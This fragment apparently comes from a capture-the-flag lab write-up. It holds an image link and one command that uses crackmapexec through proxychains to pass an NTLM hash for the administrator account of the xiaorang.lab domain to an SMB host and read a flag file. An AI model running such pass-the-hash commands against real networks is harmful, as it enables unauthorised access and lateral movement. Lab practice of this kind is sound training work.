 proxychains crackmapexec smb 172.22.4.7 -u administrator -H4889f6553239ace1f7c47fa2c619c252 -d xiaorang.lab -x "type Users\Administrator\flag\flag04.txt"